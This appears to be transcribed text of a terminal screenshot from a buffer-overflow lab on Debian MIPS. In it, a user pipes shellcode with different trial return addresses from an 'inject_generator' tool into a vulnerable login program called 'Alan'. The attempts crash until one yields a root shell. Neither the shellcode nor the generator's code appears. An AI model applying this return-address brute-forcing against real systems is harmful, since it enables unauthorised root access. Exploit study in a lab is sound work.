 Illegal instruction
user@debian-mips:~/BufferOvExploit/script$ ./inject_generator shellcode 33 "\x7f
\xff\x67\xc0" | Alan
Username:
Password: Login failed
Goodbye
Illegal instruction
user@debian-mips:~/BufferOvExploit/script$ ./inject_generator shellcode 33 "\x7f
\xff\x67\x90" | Alan
Username:
Password: Login failed
Goodbye
Illegal instruction
user@debian-mips:~/BufferOvExploit/script$ ./inject_generator shellcode 33 "\x7f
\xff\x67\x70" | Alan
Username:
Password: Login failed
Goodbye
user@debian-mips:~/BufferOvExploit/script$ ./inject_generator shellcode 33 "\x7f
\xff\x67\x50" | Alan
Username:
Password: Login failed
Goodbye
# whoami
root
#